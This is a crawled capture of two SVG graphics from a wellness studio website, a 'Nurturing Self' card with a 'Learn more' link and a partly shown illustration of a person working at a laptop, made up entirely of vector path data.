request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/nurturing.svg
body_size: 56266
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.12 35.656L61.2 35.368V34.168H65.664L73.656 45.88L75 48.424V35.656L72.912 35.368V34.168H78.576V35.368L76.656 35.656V52H74.76L66.6 40.024L64.752 36.856V50.584L67.032 50.824V52H61.2V50.824L63.12 50.56V35.656ZM91.1719 52.216C90.7239 52.216 90.3879 52.128 90.1639 51.952C89.9559 51.776 89.8519 51.488 89.8519 51.088V50.272C89.3239 50.8 88.6599 51.264 87.8599 51.664C87.0759 52.064 86.2839 52.264 85.4839 52.264C83.9959 52.264 82.9399 51.864 82.3159 51.064C81.6919 50.264 81.3799 48.944 81.3799 47.104V40.144L80.0359 39.76V38.704L83.3959 38.392H83.4199L83.8759 38.68V46.912C83.8759 47.84 83.9399 48.568 84.0679 49.096C84.2119 49.608 84.4519 49.992 84.7879 50.248C85.1399 50.488 85.6439 50.608 86.2999 50.608C86.9399 50.608 87.5399 50.472 88.0999 50.2C88.6599 49.928 89.1479 49.608 89.5639 49.24V40.144L87.8359 39.76V38.704L91.4839 38.392H91.5079L92.0599 38.68V50.776H93.4999L93.4759 51.856C93.0279 51.968 92.6359 52.056 92.2999 52.12C91.9799 52.184 91.6039 52.216 91.1719 52.216ZM95.4639 50.824L97.2639 50.68V40.528L95.5359 40.096V38.8L98.8479 38.368H98.8959L99.4239 38.8V39.232L99.3519 41.104H99.4239C99.5839 40.832 99.8719 40.48 100.288 40.048C100.704 39.616 101.24 39.224 101.896 38.872C102.552 38.504 103.264 38.32 104.032 38.32C104.352 38.32 104.616 38.36 104.824 38.44V41.128C104.712 41.048 104.528 40.976 104.272 40.912C104.032 40.832 103.76 40.792 103.456 40.792C102.128 40.792 100.896 41.2 99.7599 42.016V50.656L102.808 50.848V52H95.4639V50.824ZM110.512 52.24C109.6 52.24 108.92 52.032 108.472 51.616C108.024 51.2 107.8 50.488 107.8 49.48V40.264H106.072V39.184C106.152 39.168 106.376 39.112 106.744 39.016C107.112 38.92 107.36 38.832 107.488 38.752C107.744 38.608 107.944 38.32 108.088 37.888C108.216 37.584 108.368 37.096 108.544 36.424C108.72 35.752 108.824 35.352 108.856 35.224H110.272L110.32 38.68H114.328V40.264H110.32V47.632C110.32 48.544 110.344 49.184 110.392 49.552C110.456 49.92 110.576 50.16 110.752 50.272C110.944 50.384 111.264 50.44 111.712 50.44C112.144 50.44 112.616 50.384 113.128 50.272C113.656 50.16 114.064 50.04 114.352 49.912L114.712 50.992C114.328 51.28 113.704 51.56 112.84 51.832C111.992 52.104 111.216 52.24 110.512 52.24ZM127.102 52.216C126.654 52.216 126.318 52.128 126.094 51.952C125.886 51.776 125.782 51.488 125.782 51.088V50.272C125.254 50.8 124.59 51.264 123.79 51.664C123.006 52.064 122.214 52.264 121.414 52.264C119.926 52.264 118.87 51.864 118.246 51.064C117.622 50.264 117.31 48.944 117.31 47.104V40.144L115.966 39.76V38.704L119.326 38.392H119.35L119.806 38.68V46.912C119.806 47.84 119.87 48.568 119.998 49.096C120.142 49.608 120.382 49.992 120.718 50.248C121.07 50.488 121.574 50.608 122.23 50.608C122.87 50.608 123.47 50.472 124.03 50.2C124.59 49.928 125.078 49.608 125.494 49.24V40.144L123.766 39.76V38.704L127.414 38.392H127.438L127.99 38.68V50.776H129.43L129.406 51.856C128.958 51.968 128.566 52.056 128.23 52.12C127.91 52.184 127.534 52.216 127.102 52.216ZM131.394 50.824L133.194 50.68V40.528L131.466 40.096V38.8L134.778 38.368H134.826L135.354 38.8V39.232L135.282 41.104H135.354C135.514 40.832 135.802 40.48 136.218 40.048C136.634 39.616 137.17 39.224 137.826 38.872C138.482 38.504 139.194 38.32 139.962 38.32C140.282 38.32 140.546 38.36 140.754 38.44V41.128C140.642 41.048 140.458 40.976 140.202 40.912C139.962 40.832 139.69 40.792 139.386 40.792C138.058 40.792 136.826 41.2 135.69 42.016V50.656L138.738 50.848V52H131.394V50.824ZM145.17 36.28C144.658 36.28 144.274 36.136 144.018 35.848C143.762 35.56 143.634 35.192 143.634 34.744C143.634 34.232 143.786 33.808 144.09 33.472C144.41 33.136 144.842 32.968 145.386 32.968C145.93 32.968 146.33 33.112 146.586 33.4C146.842 33.688 146.97 34.056 146.97 34.504C146.97 35.048 146.81 35.48 146.49 35.8C146.186 36.12 145.754 36.28 145.194 36.28H145.17ZM144.21 40.528L142.386 40.096V38.824L146.106 38.368H146.154L146.706 38.8V50.632L148.626 50.824V52H142.266V50.824L144.21 50.608V40.528ZM151.77 40.528L150.042 40.096V38.8L153.474 38.368H153.546L154.05 38.8V39.808L154.026 40.384C154.602 39.872 155.362 39.408 156.306 38.992C157.25 38.576 158.154 38.368 159.018 38.368C160.026 38.368 160.802 38.56 161.346 38.944C161.906 39.328 162.298 39.92 162.522 40.72C162.746 41.504 162.858 42.568 162.858 43.912V50.632L164.538 50.8V52H158.85V50.824L160.338 50.632V43.888C160.338 42.944 160.274 42.208 160.146 41.68C160.018 41.136 159.778 40.736 159.426 40.48C159.074 40.208 158.562 40.072 157.89 40.072C157.314 40.072 156.698 40.216 156.042 40.504C155.386 40.792 154.802 41.128 154.29 41.512V50.608L155.922 50.824V52H150.258V50.824L151.77 50.608V40.528ZM172.004 58.48C169.956 58.48 168.468 58.152 167.54 57.496C166.628 56.856 166.172 55.968 166.172 54.832C166.172 54.128 166.388 53.48 166.82 52.888C167.268 52.296 167.796 51.848 168.404 51.544C167.668 51.128 167.3 50.456 167.3 49.528C167.3 48.952 167.468 48.408 167.804 47.896C168.14 47.384 168.58 46.992 169.124 46.72C168.324 46.368 167.708 45.864 167.276 45.208C166.86 44.552 166.652 43.776 166.652 42.88C166.652 41.952 166.908 41.144 167.42 40.456C167.948 39.768 168.636 39.24 169.484 38.872C170.348 38.504 171.26 38.32 172.22 38.32C173.836 38.32 175.1 38.656 176.012 39.328C176.252 39.088 176.62 38.856 177.116 38.632C177.612 38.408 178.14 38.296 178.7 38.296H179.516V40.408H176.876C177.26 41 177.452 41.688 177.452 42.472C177.452 43.416 177.212 44.256 176.732 44.992C176.268 45.712 175.612 46.272 174.764 46.672C173.932 47.072 172.988 47.272 171.932 47.272C171.244 47.272 170.628 47.2 170.084 47.056C169.86 47.28 169.676 47.528 169.532 47.8C169.388 48.072 169.316 48.336 169.316 48.592C169.316 49.168 169.508 49.568 169.892 49.792C170.276 50 170.964 50.104 171.956 50.104H174.668C176.22 50.104 177.372 50.4 178.124 50.992C178.876 51.584 179.252 52.424 179.252 53.512C179.252 54.424 178.924 55.256 178.268 56.008C177.612 56.776 176.724 57.376 175.604 57.808C174.5 58.256 173.3 58.48 172.004 58.48ZM172.172 45.952C173.996 45.952 174.908 44.872 174.908 42.712C174.908 41.64 174.668 40.856 174.188 40.36C173.724 39.848 173.02 39.592 172.076 39.592C171.196 39.592 170.5 39.84 169.988 40.336C169.476 40.816 169.22 41.592 169.22 42.664C169.22 43.672 169.46 44.472 169.94 45.064C170.436 45.656 171.18 45.952 172.172 45.952ZM172.22 57.088C173.004 57.088 173.74 56.968 174.428 56.728C175.132 56.504 175.7 56.16 176.132 55.696C176.564 55.248 176.78 54.72 176.78 54.112C176.78 53.392 176.588 52.864 176.204 52.528C175.82 52.208 175.076 52.048 173.972 52.048H171.14C170.5 52.048 169.996 52.008 169.628 51.928C168.972 52.648 168.644 53.456 168.644 54.352C168.644 55.248 168.916 55.928 169.46 56.392C170.004 56.856 170.924 57.088 172.22 57.088ZM66.96 88.264C66.128 88.264 65.384 88.192 64.728 88.048C64.072 87.904 63.352 87.712 62.568 87.472C62.088 87.296 61.728 87.2 61.488 87.184L61.68 82.84H63.216L63.624 85.96C63.896 86.216 64.336 86.448 64.944 86.656C65.568 86.848 66.248 86.944 66.984 86.944C68.2 86.944 69.12 86.672 69.744 86.128C70.384 85.584 70.704 84.832 70.704 83.872C70.704 83.248 70.528 82.712 70.176 82.264C69.84 81.816 69.384 81.432 68.808 81.112C68.248 80.792 67.472 80.416 66.48 79.984C65.584 79.584 64.8 79.176 64.128 78.76C63.472 78.344 62.896 77.792 62.4 77.104C61.92 76.4 61.68 75.56 61.68 74.584C61.68 73.704 61.912 72.92 62.376 72.232C62.856 71.528 63.536 70.976 64.416 70.576C65.312 70.176 66.352 69.976 67.536 69.976C68.272 69.976 68.92 70.032 69.48 70.144C70.056 70.256 70.704 70.408 71.424 70.6C71.744 70.712 72.016 70.784 72.24 70.816L72.096 74.848H70.632L70.152 71.896C69.992 71.736 69.656 71.584 69.144 71.44C68.648 71.296 68.104 71.224 67.512 71.224C66.408 71.224 65.568 71.456 64.992 71.92C64.432 72.384 64.152 73.056 64.152 73.936C64.152 74.576 64.32 75.112 64.656 75.544C65.008 75.976 65.44 76.344 65.952 76.648C66.464 76.952 67.28 77.368 68.4 77.896C69.44 78.392 70.288 78.84 70.944 79.24C71.6 79.64 72.16 80.168 72.624 80.824C73.104 81.464 73.344 82.232 73.344 83.128C73.344 83.976 73.104 84.792 72.624 85.576C72.16 86.36 71.44 87.008 70.464 87.52C69.504 88.016 68.336 88.264 66.96 88.264ZM81.234 88.264C79.298 88.264 77.818 87.632 76.794 86.368C75.786 85.104 75.282 83.416 75.282 81.304C75.282 79.912 75.546 78.688 76.074 77.632C76.602 76.576 77.338 75.76 78.282 75.184C79.242 74.608 80.33 74.32 81.546 74.32C83.034 74.32 84.186 74.736 85.002 75.568C85.834 76.384 86.274 77.56 86.322 79.096C86.322 80.072 86.266 80.816 86.154 81.328H77.898C77.93 82.912 78.298 84.192 79.002 85.168C79.706 86.128 80.706 86.608 82.002 86.608C82.642 86.608 83.306 86.496 83.994 86.272C84.698 86.032 85.242 85.752 85.626 85.432L86.082 86.488C85.618 86.968 84.93 87.384 84.018 87.736C83.106 88.088 82.178 88.264 81.234 88.264ZM83.682 80.056C83.73 79.72 83.754 79.376 83.754 79.024C83.738 77.984 83.514 77.168 83.082 76.576C82.666 75.968 82.002 75.664 81.09 75.664C80.162 75.664 79.418 76 78.858 76.672C78.314 77.344 78.002 78.472 77.922 80.056H83.682ZM90.1367 70.096L88.1927 69.832V68.8L92.0567 68.344H92.1047L92.6327 68.704V86.632L94.6727 86.824V88H88.1927V86.824L90.1367 86.608V70.096ZM98.2969 76.264H96.0409V75.16L98.2969 74.704V73.576C98.2969 72.584 98.5529 71.672 99.0649 70.84C99.5929 70.008 100.273 69.352 101.105 68.872C101.953 68.376 102.849 68.128 103.793 68.128C104.337 68.128 104.809 68.2 105.209 68.344V70.744C105.065 70.616 104.777 70.496 104.345 70.384C103.929 70.256 103.465 70.192 102.953 70.192C102.201 70.192 101.649 70.392 101.297 70.792C100.961 71.176 100.793 71.848 100.793 72.808V74.704H104.105V76.264H100.793V86.632L103.457 86.824V88H96.2569V86.824L98.2969 86.608V76.264Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://happitudestudio.com/wp-content/uploads/2020/09/How-it-works-1.svg
body_size: 4471
content:
<svg width="720" height="405" viewBox="0 0 720 405" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="720" height="405" fill="#E2F0F1"/>
<path d="M140.31 335.88C138.96 302.85 136.08 274.14 132.57 254.16C127.08 222.21 122.04 203.85 122.04 203.67C121.32 200.88 110.79 189.54 87.48 189.81C64.08 190.17 66.33 205.02 66.33 205.02C66.33 205.56 66.42 206.01 66.51 206.37C66.78 207.18 88.2 284.85 87.21 385.29C87.21 386.73 87.03 389.16 87.12 390.78C87.12 390.78 141.21 392.22 141.3 390.78C143.19 381.96 142.29 357.66 140.31 335.88Z" fill="#E8E8E8"/>
<path d="M147.15 384.84C147.15 386.28 146.43 387.36 145.53 387.36C144.63 387.36 143.91 386.19 143.91 384.84H97.56C97.56 386.28 96.84 387.36 95.94 387.36C95.04 387.36 94.32 386.19 94.32 384.75C94.59 356.04 92.97 329.22 90.45 305.46C84.24 246.42 72.9 206.91 72.72 206.37C72.63 206.01 72.54 205.56 72.54 205.02C72.54 205.02 70.29 190.08 93.69 189.81C117.09 189.45 127.53 200.79 128.25 203.67C128.25 203.85 131.13 214.2 134.82 232.92C136.08 239.13 137.43 246.24 138.78 254.16C142.2 274.23 145.17 302.94 146.52 335.88C148.32 357.66 149.04 376.02 147.15 384.84Z" fill="#606060"/>
<path d="M90.7202 387.36H272.61C272.61 387.36 268.38 370.26 163.08 372.78C88.4702 374.58 90.7202 387.36 90.7202 387.36Z" fill="#606060"/>
<path d="M75.8701 566.37C96.9301 459.63 91.5301 394.11 91.5301 393.3C91.4401 391.68 94.5001 390.15 96.1201 390.15C97.7401 390.15 105.03 389.7 105.93 391.05C107.01 392.85 111.24 473.58 79.8301 566.37H75.8701Z" fill="#E8E8E8"/>
<path d="M245.7 566.37C224.64 459.63 230.04 394.11 230.04 393.3C230.13 391.68 227.07 390.15 225.45 390.15C223.83 390.15 216.54 389.7 215.64 391.05C214.56 392.85 210.33 473.58 241.74 566.37H245.7Z" fill="#E8E8E8"/>
<path d="M279.36 566.37C258.3 459.63 263.7 394.11 263.7 393.3C263.79 391.68 260.73 390.15 259.11 390.15C257.49 390.15 250.2 389.7 249.3 391.05C248.22 392.85 243.99 473.58 275.4 566.37H279.36Z" fill="#E8E8E8"/>
<path d="M109.8 566.37C130.86 459.63 125.46 394.11 125.46 393.3C125.37 391.68 128.43 390.15 130.05 390.15C131.67 390.15 138.96 389.7 139.86 391.05C140.94 392.85 145.17 473.58 113.76 566.37H109.8Z" fill="#E8E8E8"/>
<path d="M271.44 392.76H92.0701C89.3701 392.76 87.1201 390.51 87.1201 387.81C87.1201 385.11 89.3701 382.86 92.0701 382.86H271.53C274.23 382.86 276.48 385.11 276.48 387.81C276.39 390.6 274.23 392.76 271.44 392.76Z" fill="#E8E8E8"/>
<path d="M266.31 228.51L326.79 215.46L330.39 224.1C330.39 224.1 263.7 263.79 257.4 261.81C251.1 259.92 266.31 228.51 266.31 228.51Z" fill="#F9C8B9"/>
<path d="M326.79 215.46C326.79 215.46 331.2 204.57 336.15 204.12C341.01 203.67 356.58 201.24 357.75 203.49C358.83 205.74 357.75 213.75 354.42 216.63C351 219.42 330.3 224.1 330.3 224.1L326.79 215.46Z" fill="#F9C8B9"/>
<path d="M296.73 370.35L256.5 478.71C256.5 478.71 250.29 479.34 244.35 477.63C238.86 476.1 232.65 471.96 232.65 471.96C232.65 471.96 242.64 367.92 260.91 346.32C279.27 324.63 296.73 370.35 296.73 370.35Z" fill="#16265C"/>
<path d="M137.52 326.52C137.52 326.52 253.17 287.37 279 295.74C304.83 304.02 382.23 458.19 382.23 458.19C382.23 458.19 380.52 460.53 375.75 462.33C371.34 463.95 360.54 463.86 360.54 463.86C360.54 463.86 290.61 403.92 282.33 386.46C274.05 369 270.72 352.35 262.35 353.97C254.07 355.59 154.98 394.74 132.57 371.43C110.07 348.12 116.01 317.88 116.01 317.88L137.52 326.52Z" fill="#16265C"/>
<path d="M203.49 50.76C198.45 47.88 192.51 47.61 188.28 47.88C189.36 46.8 191.52 46.35 191.52 46.35C188.91 45.99 183.15 48.51 183.15 48.51C146.97 34.56 141.3 87.84 142.11 100.17C142.83 112.5 142.92 126.81 124.92 137.88C89.37 159.66 119.34 197.82 119.34 197.82C119.61 198 135.9 225.54 135.9 225.54C135 215.55 181.08 162.81 205.11 146.97C210.96 138.33 213.03 123.12 213.21 121.95C212.22 134.01 210.15 140.76 208.26 144.63C228.6 125.82 216.72 58.23 203.49 50.76Z" fill="#16265C"/>
<path d="M203.58 147.78C203.67 147.87 191.97 153.9 183.15 151.47C174.87 149.22 169.38 138.42 169.56 138.42C173.07 137.7 174.06 132.93 174.06 112.14L175.68 112.41L202.41 117.72C202.41 117.72 201.78 126.09 201.78 134.1C201.69 140.76 202.05 147.06 203.58 147.78Z" fill="#F9C8B9"/>
<path d="M202.32 117.72C202.32 117.72 201.69 126.09 201.69 134.1C186.75 133.65 178.83 120.06 175.59 112.5L202.32 117.72Z" fill="#DD8468"/>
<path d="M172.8 109.53C172.8 109.53 164.97 97.11 163.08 86.58C161.73 79.02 165.6 51.03 193.77 54.99C193.77 54.99 201.96 55.8 209.61 61.02C215.73 65.16 224.55 74.07 214.65 98.55L212.13 106.83L172.8 109.53Z" fill="#16265C"/>
<path d="M207.36 125.28C207.36 125.28 171.99 125.82 171.99 103.86C171.99 81.8099 167.4 67.0499 189.99 65.6999C212.58 64.4399 216.99 72.8099 218.79 80.1899C220.5 87.4799 216.54 124.56 207.36 125.28Z" fill="#F9C8B9"/>
<path d="M206.01 65.1599C206.01 65.1599 196.29 90.9899 181.44 94.8599C166.59 98.6399 160.11 94.6799 160.11 94.6799C160.11 94.6799 171.54 85.5899 173.88 69.8399C173.88 69.7499 198.72 52.8299 206.01 65.1599Z" fill="#16265C"/>
<path d="M203.58 67.23C203.58 67.23 210.78 72.99 212.58 78.66C214.38 84.24 215.1 95.85 218.52 95.4C218.52 95.4 225.81 77.85 217.62 67.86C208.89 57.33 203.58 67.23 203.58 67.23Z" fill="#16265C"/>
<path d="M124.83 242.91C121.32 228.24 133.2 199.89 145.62 176.4C156.87 155.07 168.57 137.79 169.56 138.42C199.26 156.06 201.87 141.39 201.87 141.39C201.87 141.39 228.78 144.99 236.43 158.13C245.88 174.42 256.14 219.96 266.31 228.6C264.78 233.37 265.41 235.89 267.03 241.83C267.39 243.09 267.75 244.26 268.2 245.43C269.73 249.57 271.62 252.99 273.33 255.87C268.2 259.02 258.21 264.96 250.83 260.64C239.67 254.07 230.94 234.18 225.99 226.17C225.99 226.17 225.99 226.08 225.9 226.08C215.19 286.56 229.77 300.33 222.39 306.72C214.65 313.47 203.49 303.48 179.1 314.1C163.08 321.03 140.85 331.11 125.91 332.82C118.08 333.72 112.23 332.37 110.34 327.06C104.85 311.76 131.49 270.9 124.83 242.91Z" fill="#61E5BC"/>
<path opacity="0.1" d="M110.34 327.15C112.23 332.46 118.08 333.81 125.91 332.91C136.26 328.41 180.99 311.04 180.45 299.34C179.73 281.97 171.81 281.43 177.39 259.92C181.89 242.73 140.49 210.69 133.92 203.67C121.5 227.16 121.14 228.33 124.65 242.91C131.49 270.9 104.85 311.76 110.34 327.15Z" fill="black"/>
<path d="M105.3 264.42C113.22 253.26 121.5 247.41 126.9 244.44C125.64 241.2 160.29 198.81 160.29 192.24C160.29 185.58 169.56 138.42 169.56 138.42C169.56 138.42 140.76 140.22 130.77 154.17C118.26 171.54 92.3399 238.59 105.3 264.42Z" fill="#61E5BC"/>
<path d="M126.99 244.44L184.59 259.47L179.19 269.19C179.19 269.19 109.08 268.74 105.3 264.42C101.52 260.1 126.99 244.44 126.99 244.44Z" fill="#F9C8B9"/>
<path opacity="0.1" d="M225.99 226.26C230.94 234.18 239.67 254.16 250.83 260.73C258.21 265.05 268.11 259.02 273.33 255.96C271.71 252.99 269.73 249.66 268.2 245.52C264.06 246.42 259.02 247.68 255.78 248.67C249.57 250.38 225.99 226.26 225.99 226.26Z" fill="black"/>
<path d="M184.59 259.47C184.59 259.47 202.68 254.34 207 255.51C211.32 256.68 226.08 266.49 224.01 269.1C221.94 271.8 208.89 267.48 202.95 268.29C196.92 269.1 192.33 272.07 188.01 271.44C183.69 270.81 179.19 269.1 179.19 269.1L184.59 259.47Z" fill="#F9C8B9"/>
<path d="M184.59 259.47C184.59 259.47 193.41 254.88 195.93 252.36C196.29 252 196.83 252.09 197.01 252.45C197.73 253.53 198.36 255.6 195.21 257.58C190.8 260.55 184.59 259.47 184.59 259.47Z" fill="#F9C8B9"/>
<path d="M268.2 284.94H183.78C183.78 281.25 186.75 278.19 190.53 278.19H268.2V284.94Z" fill="#ED7D2B"/>
<path d="M268.02 192.96H398.52L367.2 284.94H235.8L268.02 192.96Z" fill="#ED7D2B"/>
<path d="M400.41 192.96L369.18 284.94H237.78L269.91 192.96H400.41Z" fill="#F4A512"/>
<path d="M330.03 238.14C329.22 241.65 325.71 244.53 322.2 244.53C318.69 244.53 316.53 241.65 317.34 238.14C318.15 234.63 321.66 231.75 325.17 231.75C328.68 231.75 330.84 234.63 330.03 238.14Z" fill="white"/>
<path opacity="0.1" d="M400.41 192.96L369.09 284.94H282.06C339.66 265.23 355.05 205.29 357.66 192.96H400.41Z" fill="black"/>
<path d="M21.4202 566.37C23.0402 566.37 24.4802 565.2 24.7502 563.67L41.2202 470.7L64.8002 336.96L71.3702 299.61L54.5402 299.16L51.6602 320.85L31.2302 473.31L19.0802 563.67C18.9002 565.11 19.9802 566.37 21.4202 566.37Z" fill="#E8E8E8"/>
<path d="M51.6602 320.85C62.5502 325.62 64.8002 337.05 64.8002 337.05L71.3702 299.7L54.5402 299.25L51.6602 320.85Z" fill="#E8E8E8"/>
<path d="M439.29 566.37C437.67 566.37 436.23 565.2 435.96 563.67L419.49 470.7L395.91 337.05L389.34 299.7L406.17 299.25L409.05 320.94L429.48 473.4L441.63 563.76C441.81 565.11 440.73 566.37 439.29 566.37Z" fill="#E8E8E8"/>
<path d="M409.05 320.85C398.16 325.62 395.91 337.05 395.91 337.05L389.34 299.7L406.17 299.25L409.05 320.85Z" fill="#E8E8E8"/>
<path d="M14.67 314.28H435.96C444.06 314.28 450.63 307.71 450.63 299.61C450.63 291.51 444.06 284.94 435.96 284.94H14.67C6.57 284.94 0 291.51 0 299.61C0 307.71 6.57 314.28 14.67 314.28Z" fill="#E8E8E8"/>
<path d="M720 41.67V222.48C720 225.63 717.48 228.15 714.33 228.15H348.12C344.97 228.15 342.45 225.63 342.45 222.48V41.67C342.45 38.52 344.97 36 348.12 36H714.33C717.48 36 720 38.52 720 41.67Z" fill="white"/>
<path d="M720 41.67V222.48C720 225.63 717.48 228.15 714.33 228.15H551.43V36H714.33C717.48 36 720 38.52 720 41.67Z" fill="#E8E8E8"/>
<path d="M634.501 171.27C631.261 171.27 628.291 169.56 626.581 166.77L602.551 125.64C600.031 121.32 601.471 115.65 605.791 113.13C610.111 110.61 615.781 112.05 618.301 116.37L633.781 142.74L662.851 82.8901C665.101 78.3901 670.501 76.5001 675.091 78.6601C679.591 80.9101 681.481 86.3101 679.321 90.9001L642.781 166.14C641.341 169.2 638.281 171.18 634.951 171.27C634.681 171.27 634.591 171.27 634.501 171.27Z" fill="white"/>
<path d="M634.5 192.42C603.27 192.42 577.8 166.95 577.8 135.72C577.8 104.49 603.27 79.02 634.5 79.02C665.73 79.02 691.2 104.49 691.2 135.72C691.2 166.95 665.73 192.42 634.5 192.42ZM634.5 85.68C606.87 85.68 584.46 108.18 584.46 135.72C584.46 163.35 606.96 185.76 634.5 185.76C662.13 185.76 684.54 163.35 684.54 135.72C684.54 108.09 662.13 85.68 634.5 85.68Z" fill="white"/>
<path d="M402.12 100.08C406.98 100.08 410.94 96.12 410.94 91.26V71.37C410.94 67.41 407.52 64.17 403.2 64.17H380.07C375.84 64.17 372.33 67.41 372.33 71.37V92.88C372.33 96.84 375.75 100.08 380.07 100.08H402.12Z" fill="#61E5BC"/>
<path d="M381.42 75.6001C382.5 75.6001 383.31 74.7001 383.31 73.7101C383.31 72.6301 382.41 71.8201 381.42 71.8201C380.34 71.8201 379.53 72.7201 379.53 73.7101C379.44 74.7001 380.34 75.6001 381.42 75.6001Z" fill="white"/>
<path d="M392.4 75.6001C393.48 75.6001 394.29 74.7001 394.29 73.7101C394.29 72.6301 393.39 71.8201 392.4 71.8201C391.41 71.8201 390.51 72.7201 390.51 73.7101C390.42 74.7001 391.32 75.6001 392.4 75.6001Z" fill="white"/>
<path d="M402.48 75.6001C403.56 75.6001 404.37 74.7001 404.37 73.7101C404.37 72.6301 403.47 71.8201 402.48 71.8201C401.4 71.8201 400.59 72.7201 400.59 73.7101C400.59 74.7001 401.4 75.6001 402.48 75.6001Z" fill="white"/>
<path d="M381.42 85.05C382.5 85.05 383.31 84.15 383.31 83.16C383.31 82.08 382.41 81.27 381.42 81.27C380.34 81.27 379.53 82.17 379.53 83.16C379.44 84.15 380.34 85.05 381.42 85.05Z" fill="white"/>
<path d="M381.42 94.5C382.5 94.5 383.31 93.6 383.31 92.61C383.31 91.53 382.41 90.72 381.42 90.72C380.34 90.72 379.53 91.62 379.53 92.61C379.44 93.6 380.34 94.5 381.42 94.5Z" fill="white"/>
<path d="M392.4 85.05C393.48 85.05 394.29 84.15 394.29 83.16C394.29 82.08 393.39 81.27 392.4 81.27C391.32 81.27 390.51 82.17 390.51 83.16C390.42 84.15 391.32 85.05 392.4 85.05Z" fill="white"/>
<path d="M392.4 94.5C393.48 94.5 394.29 93.6 394.29 92.61C394.29 91.53 393.39 90.72 392.4 90.72C391.32 90.72 390.51 91.62 390.51 92.61C390.42 93.6 391.32 94.5 392.4 94.5Z" fill="white"/>
<path d="M403.29 85.05C404.37 85.05 405.18 84.15 405.18 83.16C405.18 82.08 404.28 81.27 403.29 81.27C402.21 81.27 401.4 82.17 401.4 83.16C401.4 84.15 402.3 85.05 403.29 85.05Z" fill="white"/>
